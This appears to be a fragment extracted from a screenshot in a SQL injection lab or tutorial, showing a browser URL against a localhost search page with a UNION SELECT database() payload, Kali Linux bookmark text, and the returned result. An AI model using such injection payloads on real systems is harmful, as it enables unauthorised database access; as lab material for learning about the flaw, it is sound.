 view-source:http://localhost/search.php?id=1111' union select database()-- -
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 Prueba1